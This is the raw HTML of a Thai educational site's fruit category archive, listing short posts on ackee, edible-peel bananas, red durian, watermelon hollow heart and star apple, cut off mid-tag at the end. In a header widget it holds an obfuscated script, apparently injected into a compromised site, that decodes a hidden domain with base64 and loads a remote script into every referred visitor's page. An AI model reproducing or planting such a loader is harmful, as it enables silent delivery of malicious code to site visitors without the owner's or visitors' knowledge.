<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title arc-page-title">ผลไม้</h1>			</header><!-- .page-header -->
<div class="posts-wrap th-grid-2">
<article id="post-18054" class="hitmag-post post-18054 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv category-1873">
<a href="http://www.nextsteptv.com/ackee-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/" title="Ackee ผลไม้มีพิษ แต่นิยมนำมาปรุงเป็นอาหาร">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="18056" data-permalink="http://www.nextsteptv.com/ackee-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/ackee_fruit/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ackee_fruit" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/ackee_fruit.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/ackee-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/" rel="bookmark">Ackee ผลไม้มีพิษ แต่นิยมนำมาปรุงเป็นอาหาร</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/ackee-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/" rel="bookmark"><time class="entry-date published" datetime="2018-02-14T17:05:13+07:00">กุมภาพันธ์ 14, 2018</time><time class="updated" datetime="2019-07-03T19:50:42+07:00">กรกฎาคม 3, 2019</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Ackee ถูกจัดให้เป็นหนึ่งในอาหารที่อันตรายแต่ยังเป็นที่นิยมอยู่ Ackee มีชื่อวิทยาศาสตร์ว่า Blighia sapida เป็นพืชที่มีถิ่ &hellip; </p>
<a href="http://www.nextsteptv.com/ackee-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89/" class="th-readmore"><span class="screen-reader-text">Ackee ผลไม้มีพิษ แต่นิยมนำมาปรุงเป็นอาหาร</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-17447" class="hitmag-post post-17447 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv category-1873">
<a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%97%e0%b8%b1/" title="กล้วยที่สามารถทานได้ทั้งเปลือกโดยฟาร์มในประเทศญี่ปุ่น">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="17449" data-permalink="http://www.nextsteptv.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%97%e0%b8%b1/attachment/4797881500000578/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?fit=750%2C375" data-orig-size="750,375" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;\u00a9 D&amp;T Farm&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4797881500000578-" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/02/4797881500000578-.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%97%e0%b8%b1/" rel="bookmark">กล้วยที่สามารถทานได้ทั้งเปลือกโดยฟาร์มในประเทศญี่ปุ่น</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%97%e0%b8%b1/" rel="bookmark"><time class="entry-date published" datetime="2018-02-02T14:45:19+07:00">กุมภาพันธ์ 2, 2018</time><time class="updated" datetime="2018-02-05T16:28:43+07:00">กุมภาพันธ์ 5, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>D &amp; T Farm ในจังหวัดโอะกะยะมะ ตั้งอยู่ทางใต้ของกรุงโตเกียว ประเทศญี่ปุ่น ได้พัฒนากล้วยที่สามารถทานได้ทั้งเปลือก  โดย &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%97%e0%b8%b1/" class="th-readmore"><span class="screen-reader-text">กล้วยที่สามารถทานได้ทั้งเปลือกโดยฟาร์มในประเทศญี่ปุ่น</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-16796" class="hitmag-post post-16796 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv">
<a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b8%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83/" title="ทุเรียนสีแดง พื้นเมืองในรัฐซาบาห์">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="16798" data-permalink="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b8%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83/durio-graveolens/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Durio-graveolens-" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/Durio-graveolens-.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b8%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83/" rel="bookmark">ทุเรียนสีแดง พื้นเมืองในรัฐซาบาห์</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b8%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83/" rel="bookmark"><time class="entry-date published" datetime="2018-01-23T14:57:26+07:00">มกราคม 23, 2018</time><time class="updated" datetime="2018-01-25T13:28:55+07:00">มกราคม 25, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ทุเรียนสีแดงมีชื่อวิทยาศาสตร์ว่า Durio graveolens มีชื่อเรียกอื่น ๆ แตกต่างกันไปตามแต่ละท้องถิ่น เช่น Durian Sabah, Duri &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b8%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b9%81%e0%b8%94%e0%b8%87-%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83/" class="th-readmore"><span class="screen-reader-text">ทุเรียนสีแดง พื้นเมืองในรัฐซาบาห์</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-16603" class="hitmag-post post-16603 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv category-1873">
<a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%a7%e0%b9%8c%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82/" title="หัวใจฮอลโลว์ในแตงโม">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="16605" data-permalink="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%a7%e0%b9%8c%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82/11143680_1/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="11143680_1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/11143680_1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%a7%e0%b9%8c%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82/" rel="bookmark">หัวใจฮอลโลว์ในแตงโม</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%a7%e0%b9%8c%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82/" rel="bookmark"><time class="entry-date published" datetime="2018-01-20T12:15:15+07:00">มกราคม 20, 2018</time><time class="updated" datetime="2018-01-23T17:14:31+07:00">มกราคม 23, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Hollow heart เป็นชื่อเรียกของรอยร้าวที่เกิดขึ้นในแตงโม ที่มีลักษณะคล้ายกับหัวใจ โดย Gordon Johnson ผู้เชี่ยวชาญจากมหาวิท &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%a7%e0%b9%8c%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82/" class="th-readmore"><span class="screen-reader-text">หัวใจฮอลโลว์ในแตงโม</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-16269" class="hitmag-post post-16269 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99/" title="สตาร์แอปเปิ้ล ผลไม้ยอดนิยมแถบเอเชียตะวันออกเฉียงใต้">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="16271" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99/18739814_1/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="18739814_1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/01/18739814_1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99/" rel="bookmark">สตาร์แอปเปิ้ล ผลไม้ยอดนิยมแถบเอเชียตะวันออกเฉียงใต้</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99/" rel="bookmark"><time class="entry-date published" datetime="2018-01-15T15:56:28+07:00">มกราคม 15, 2018</time><time class="updated" datetime="2018-01-19T11:21:50+07:00">มกราคม 19, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ลูกน้ำนม หรือสตาร์แอปเปิ้ล (Star apple) มีชื่อเรียกแตกต่างกันไปตามแต่ละท้องถิ่น เป็นสายพันธุ์พืชพื้นเมืองของฟิลิปปินส์ ไ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%81%e0%b8%ad%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9c%e0%b8%a5%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%99/" class="th-readmore"><span class="screen-reader-text">สตาร์แอปเปิ้ล ผลไม้ยอดนิยมแถบเอเชียตะวันออกเฉียงใต้</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-14114" class="hitmag-post post-14114 post type-post status-publish format-standard has-post-thumbnail hentry category-1883 category-nextsteptv">
<a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b9%89/" title="นักวิทยาศาสตร์พัฒนากล้วยที่อุดมไปด้วยวิตามินเอ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?resize=348%2C215 348w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?zoom=2&amp;resize=348%2C215 696w" sizes="(max-width: 348px) 100vw, 348px" data-attachment-id="14116" data-permalink="http://www.nextsteptv.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a8%e0%b8%b2%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%a5%e0%b9%89/vit-a-banana-1/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/12/Vit-A-banana-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" 